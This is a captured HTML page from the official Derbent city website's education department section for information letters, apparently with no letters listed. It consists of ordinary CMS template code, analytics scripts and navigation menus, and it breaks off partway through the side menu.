

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://derbent.ru/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/
body_size: 14334
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BCRD8JVXP6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BCRD8JVXP6');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Информационные письма</title>
		<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/font-awesome/css/font-awesome.css">
	
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/bootstrap/css/bootstrap.min.css">
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/fancybox/css/core.css" />

	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/magnific-popup/css/main.css" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.css" />
	

			<!--</script>-->
	<!--[if lte IE 9]>
					<![endif]-->

<link rel="stylesheet" href="/bitrix/templates/color_derbent/special_version.css" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Деятельность" />
<link href="/bitrix/cache/css/s2/color_derbent/page_7f67df9b0aa5e43bcdbbcd1ed3077c32/page_7f67df9b0aa5e43bcdbbcd1ed3077c32_v1.css?16896056342900" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/color_derbent/template_8a763c93da6b1a848239c5aa994c83b2/template_8a763c93da6b1a848239c5aa994c83b2_v1.css?1689605481246341" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1680526477220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s2','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768705427','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'82017b784288ae0d35c8b9519b36fa66'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167958249076433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167958249014190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16795652652490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16805255559240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?168052660949634"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/components/bitrix/main.share/templates/.default/script.js','/bitrix/templates/color_derbent/js/vendor/flexibility.js','/bitrix/templates/color_derbent/js/vendor/ofi.browser.js','/bitrix/templates/color_derbent/js/vendor/html5shiv.min.js','/bitrix/templates/color_derbent/js/vendor/respond.min.js','/bitrix/templates/color_derbent/js/-jquery.min.js','/bitrix/templates/color_derbent/js/js.cookie.min.js','/bitrix/templates/color_derbent/js/jquery.formstyler.min.js','/bitrix/templates/color_derbent/js/jquery.matchHeight-min.js','/bitrix/templates/color_derbent/js/jquery.mobileNav.min.js','/bitrix/templates/color_derbent/js/jquery.tabsToSelect.min.js','/bitrix/templates/color_derbent/js/owl.carousel.min.js','/bitrix/templates/color_derbent/js/perfect-scrollbar.jquery.min.js','/bitrix/templates/color_derbent/js/responsive-tables.js','/bitrix/templates/color_derbent/js/special_version.js','/bitrix/templates/color_derbent/js/main.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/color_derbent/components/bitrix/system.pagenavigation/modern/style.css','/bitrix/components/bitrix/main.share/templates/.default/style.css','/bitrix/templates/color_derbent/css/fonts.css','/bitrix/templates/color_derbent/css/style.css','/bitrix/templates/color_derbent/special_version.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s2");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s2")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/template_ec27a5ef91886319b71a2ca99d621591/template_ec27a5ef91886319b71a2ca99d621591_v1.js?1689605481221836"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/page_60ae0f57959d3e7588680f01bf29c853/page_60ae0f57959d3e7588680f01bf29c853_v1.js?1689605499987"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ab2759822295781846901da4bb8a55fd"]); _ba.push(["host", "derbent.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<!--<script src="/bitrix/templates/color_derbent/js/special_version.js"></script>-->

	<script src="/bitrix/templates/color_derbent/vendor/bpopup/script.js"></script> <!--integrity="sha256-unSCxgZw1t0FJCmaweiRUKH6Pk4JsZtuqvrxzhR3mk4=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/fancybox/js/core.js" ></script> <!--integrity="sha256-rHsXzdTrbQhcO70Gt/DO/9SFvO+AkA/zqy7dCO/iMLU=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/bootstrap/js/bootstrap.min.js"></script>
	<script src="/bitrix/templates/color_derbent/js/vendor/magnific-popup/js/core.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>



<link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/icons/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/icons/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/icons/manifest.json">
<link rel="mask-icon" href="/icons/safari-pinned-tab.svg" color="#a37742">
<meta name="theme-color" content="#a37742">

</head>
<body>
<header>
	<div class="special-settings">
        <div class="container special-panel-container">
            <div class="content">
                <div class="aa-block aaFontsize">
                    <div class="fl-l">Размер:</div>
                    <a class="aaFontsize-small" data-aa-fontsize="small" href="#" title="Уменьшенный размер шрифта">A</a><!--
				 --><a class="aaFontsize-normal a-current" href="#" data-aa-fontsize="normal" title="Нормальный размер шрифта">A</a><!--
				 --><a class="aaFontsize-big" data-aa-fontsize="big" href="#" title="Увеличенный размер шрифта">A</a>
                </div>
                <div class="aa-block aaColor">
                    Цвет:
                    <a class="aaColor-black a-current" data-aa-color="black" href="#" title="Черным по белому"><span>C</span></a><!--
				 --><a class="aaColor-yellow" data-aa-color="yellow" href="#" title="Желтым по черному"><span>C</span></a><!--
				 --><a class="aaColor-blue" data-aa-color="blue" href="#" title="Синим по голубому"><span>C</span></a>
                </div>

                <div class="aa-block aaImage">
                    Изображения
				<span class="aaImage-wrapper">
					<a class="aaImage-on a-current" data-aa-image="on" href="#">Вкл.</a><!--
					 --><a class="aaImage-off" data-aa-image="off" href="#">Выкл.</a>
				</span>
                </div>
                <span class="aa-block"><a href="/?set-aa=normal" data-aa-off><i class="icon icon-special-version"></i> Обычная версия сайта</a></span>
            </div>
        </div> <!-- .container special-panel-container -->
    </div> <!-- .special-settings -->

		<div class="top-header">
			<div class="container">
				<div class="top-header-wrapper">
					<div class="top-header__account-btn">
					<!--'start_frame_cache_auth-area'-->                        <a  href="/auth/">Войти</a>
					    <!--'end_frame_cache_auth-area'-->					</div>
					
<div class="top-header__projects-menu">
	<ul>

			<li><a class="" href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
		
			<li><a class="show-map-btn" href="/interactive-map/">Карта</a></li>
		
			<li><a class="" href="http://president.e-dag.ru/">Глава РД</a></li>
		
			<li><a class="" href="http://www.e-dag.ru/">Правительство РД</a></li>
		
			<li><a class="" href="https://сд-дербент.рф">Городское Собрание депутатов</a></li>
		

	</ul>
</div>
					
					<div class="top-header__search-block">
						<a href="#">
	<div class="top-input-search-wrapper closed">
		<form action="/search/index.php">
			<input name="q" class="top-input-search" type="search" placeholder="Поиск">
		</form>
		<span class="close-search"><i class="fa fa-times" aria-hidden="true"></i></span>
	</div>
	<i class="fa fa-search" aria-hidden="true"> Поиск</i>
</a>
					<span class="aa-hide" itemprop="Copy"><a class="fl-r top-header-link ta-center" href="/?set-aa=special" data-aa-on><i class="icon icon-special-version"></i></a></span>
					</div>
				</div>
			</div>		
		</div>
		<div class="container">		
			<div class="header-main">
				<div class="header-main__contacts">
					<div class="header-main__phone">
					<a href="tel: "> </a>						
					</div>
					<div class="header-main__socials">
						<ul>
						<!--<li><a href="https://ok.ru/group/53946940850429" class="od" target="_blank"></a></li>-->
<li><a href="https://vk.com/derbentadm" class="vk" target="_blank"></a></li>
<li><a href="https://t.me/derbentnovosti" class="tel" target="_blank"></a></li>							
						</ul>
					</div>
				</div>
				<a class="header-main__logo" href="/">
					<div class="header-main__logo-header">Город <span>Дербент</span></div>
<div class="header-main__logo-caption">Официальный сайт городского округа</div>				</a>
				<div class="header-main__for-tourists">
					<a id="tourism" href="/turistam/anketa/5/"><span>Туристам</span></a>
				</div>
			</div>

		</div>		


<div class="top-menu">
	<div class="mobile-menu-opener" id="mobile-menu-opener">
		<div class="hamburger"><i class="fa fa-bars" aria-hidden="true"></i></div>
	</div>
	<ul class="main-menu main-menu_closed" id="main-menu" data-state="closed">


	
	
						<li><a href="/deyatelnost/Инвестиционная стратегия ГО «город Дербент» 2023/"  >Новый раздел</a></li>
			
	
	


		</ul>
</div>

	</header>
	<main>
				<div class="wave-line"></div>
						<div class="breadcrumbs"><div class="container"><div class="breadcrumbs-block"><ul><li><a href="/" title="Главная">Главная</a></li><li><a href="/deyatelnost/" title="Деятельность">Деятельность</a></li><li><a href="/deyatelnost/upravlenie-obrazovaniya/" title="МКУ &quot;Дербентское городское управление образования&quot;">МКУ &quot;Дербентское городское управление образования&quot;</a></li><li><span>Информационные письма</span></li></ul></div></div></div>			
			<div class="main-content">
								<div class="container">
					<h1 class="main-content-header">Информационные письма</h1>
					<div class="main-content-block">
						<div class="left-content-block ">
					
    <ul class="press-center__list">
    </ul>
    



	    <ul class="styleguide-media-stats">
		<li>
            <ul class="styleguide-dates">
            </ul>
        </li>
        <li>
            <ul class="styleguide-stats">
                                            </ul>
        </li>
	</ul>
		<ul class="styleguide-media-stats">
            <li>
                <ul class="styleguide-dates">
                    <li></li>
                </ul>
            </li>
            <li>
                <ul class="styleguide-stats">
                    
                </ul>
            </li>
        </ul>  
		<div class="main-news-text">
					</div>
		 		<div class="tags-and-socials">
		<noindex>
            <div class="news-socials">
	            <div class="share-window-parent">
	<div id="share-dialog1" class="share-dialog share-dialog-left" style="display: block;">
		<div class="share-dialog-inner share-dialog-inner-left"><table cellspacing="0" cellpadding="0" border="0" class="bookmarks-table">
			<tr><td class="bookmarks"><script>
if (__function_exists('fbs_click') == false) 
{
function fbs_click(url, title) 
{ 
window.open('http://www.facebook.com/share.php?u='+encodeURIComponent(url)+'&t='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://www.facebook.com/share.php?u=http://derbent.ru/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/&t=Информационные письма" onclick="return fbs_click('http://derbent.ru/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/', 'Информационные письма');" target="_blank" class="facebook" title="Facebook"></a>
</td><td class="bookmarks"><script>
if (__function_exists('twitter_click_1') == false) 
{
function twitter_click_1(longUrl) 
{ 
window.open('http://twitter.com/home/?status='+encodeURIComponent(longUrl)+encodeURIComponent(' Информационные письма'),'sharer','toolbar=0,status=0,width=726,height=436'); 
return false; 
} 
}
</script>
<a href="http://twitter.com/home/?status=http://derbent.ru/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/+Информационные письма" onclick="return twitter_click_1('http://derbent.ru/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/');" target="_blank" class="twitter" title="Twitter"></a>
</td><td class="bookmarks"><script>
if (__function_exists('delicious_click') == false)
{
function delicious_click(url, title) 
{
window.open('http://delicious.com/save?v=5&amp;noui&amp;jump=close&amp;url='+encodeURIComponent(url)+'&amp;title='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=550'); 
return false; 
}}</script>
<a href="http://delicious.com/save" onclick="return delicious_click('http://derbent.ru/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/', 'Информационные письма');" target="_blank" class="delicious" title="Delicious"></a></td><td class="bookmarks"><script>
if (__function_exists('vk_click') == false) 
{
function vk_click(url) 
{ 
window.open('http://vkontakte.ru/share.php?url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://vkontakte.ru/share.php?url=http://derbent.ru/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/" onclick="return vk_click('http://derbent.ru/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/');" target="_blank" class="vk" title="ВКонтакте"></a>
</td><td class="bookmarks"><script>
if (__function_exists('lj_click') == false) 
{
function lj_click(url, title) 
{ 
window.open('http://www.livejournal.com/update.bml?event='+encodeURIComponent(url)+'&subject='+encodeURIComponent(title),'sharer','toolbar=0,status=0,resizable=1,scrollbars=1,width=700,height=436'); 
return false; 
} 
}
</script>
<a href="http://www.livejournal.com/update.bml?event=http://derbent.ru/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/&subject=Информационные письма" onclick="return lj_click('http://derbent.ru/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/', 'Информационные письма');" target="_blank" class="lj" title="Livejournal"></a>
</td><td class="bookmarks"><script>
if (__function_exists('mailru_click') == false) 
{
function mailru_click(url) 
{ 
window.open('http://connect.mail.ru/share?share_url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,resizable=1,scrollbars=1,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://connect.mail.ru/share?share_url=http://derbent.ru/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/" onclick="return mailru_click('http://derbent.ru/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/');" target="_blank" class="mailru" title="Мой мир@Mail.Ru"></a>
</td></tr>		
			</table></div>		
	</div>
	</div>
	<a class="share-switch" href="#" onClick="return ShowShareDialog(1);" title="Показать/скрыть панель закладок"></a>            </div>
        </noindex>
	</div>
				</div>
				<div class="right-content-block">

												


	<ul class="side-menu__list">


	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/finansovoe-upravlenie/" >Финансовое управление<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-goroda-derbent/" >Бюджет города Дербент</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-dlya-grazhdan/" >Бюджет для граждан</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/npa/" >НПА</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/otchety-/" >Отчеты </a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/otdel-zhkkh/" >МБУ &quot;Управление городского хозяйства&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/deyatelnost/" >Деятельность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/dokumenty-zhkkh/" >Документы ЖКХ</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/komfortnaya-gorodskaya-sreda/" >Комфортная городская среда</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/programmy/" >Программы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/struktura/" >Структура</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/" >Управление экономики и инвестиций<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/biznes-inkubator-i-grantovaya-podderzhka/" >Бизнес-инкубатор и грантовая поддержка</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/imushchestvennaya-podderzhka-subektam-msp/" >Имущественная поддержка субъектам МСП</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/investitsii/" >Инвестиционная деятельность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnyy-investitsionnyy-standart-gorodskogo-okruga-gorod-derbent/" >Инвестиционный стандарт </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/indikatory-sotsialno-ekonomicheskogo-razvitiya/" >Индикаторы социально-экономического развития</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/kontsessionnye-soglasheniya/" >Концессионные соглашения</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/" >Малое и среднее предпринимательство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnaya-programma-kompleksnoe-territorialnoe-razvitie-gorodskogo-okruga-gorod-derbent-/" >Муниципальная программа «Комплексное территориальное развитие городского округа «город Дербент»»</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalno-chastnoe-partnerstvo/" >Муниципально-частное партнерство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/nalogovyy-potentsial-i-prognoz-sotsialno-ekonomicheskogo-razvitiya/" >Налоговый потенциал и прогноз социально-экономического развития</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/neformalnaya-zanyatost/" >Неформальная занятость</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/" >Отдел рекламы и торговли</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otchety-o-rezultatakh-raboty/" >Отчеты о результатах работы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/" >Оценка регулирующего воздействия</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-konkurentsii/" >Развитие конкуренции</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-promyshlennosti/" >Развитие промышленности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/" >Развитие транспорта</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/statisticheskaya-otchetnost/" >Статистическая отчетность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/test/" >Тест</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/torgovlya/" >Торговля</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/turisticheskiy-nalog/" >Туристический налог</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/ekonomicheskiy-sovet-pri-glave-go-gorod-derbent/" >Экономический совет при Главе ГО &quot;город Дербент&quot;</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/kontrolno-nadzornaya-deyatelnost/" > Контрольно-надзорная деятельность</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/administrativno-tekhnicheskaya-inspektsiya-/" >Административно-техническая инспекция </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/arkhivnyy-otdel/" >Архивный отдел<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/dokumenty1/" >Документы1</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/meropriyatiya1/" >Мероприятия1</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/ustav1/" >Устав1</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/vserossiyskaya-perepis-naseleniya/" >Всероссийская перепись населения</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/gradostroitelstvo/" >Градостроительство</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/grafik-priema-grazhdan/" >График приема граждан</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/mbu-otdel-po-uchetu-raspredeleniyu-i-privatizatsii-zhilya/" >МБУ &quot;Управление по жилищным вопросам&quot;</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-obrazovaniya/"  class="item-selected">МКУ &quot;Дербентское городское управление образования&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu"  style="display: block;">
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennaya-itogovaya-attestatsiya/" >Государственная итоговая аттестация</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennye-uslugi/" >Государственные услуги</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/dokumenty/" >Документы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/dopolnitelnogo-obrazovanie/" >Дополнительное образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/doshkolnoe-obrazovanie/" >Дошкольное образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/"  class="item-selected">Информационные письма</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/kompleksnaya-bezopasnost/" >Комплексная безопасность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/napravleniya-deyatelnosti/" >Направления деятельности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/nezavisimaya-otsenka-kachestva-obrazovatelnykh-uslug/" >Независимая оценка качества образовательных услуг</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/novosti/" >Новости</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/obrazovatelnoe-prostranstvo-goroda/" >Образовательное пространство города</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/obshchee-obrazovanie/" >Общее образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/politika-v-otnoshenii-personalnykh-dannykh/" >Политика в отношении персональных данных</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/prikazy/" >Приказы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/prioritetnye-proekty-novoe-kachestvo-obrazovaniya/" >Приоритетные проекты &quot;Новое качество образования&quot;</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/psikhologicheskaya-sluzhba/" >Психологическая служба</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/publichnye-doklady/" >Публичные доклады</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/realizatsiya-printsipov-otkrytosti-v-sfere-obrazovaniya-/" >Реализация принципов открытости в сфере образования </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/rezultaty-olimpiad-konkursov/" >Результаты олимпиад, конкурсов</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/rukovodstvo-upravleniya-/" >Руководство управления </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/fgos/" >ФГОС</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/" >МКУ &quot;Управление культуры, молодежной политики и спорта&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
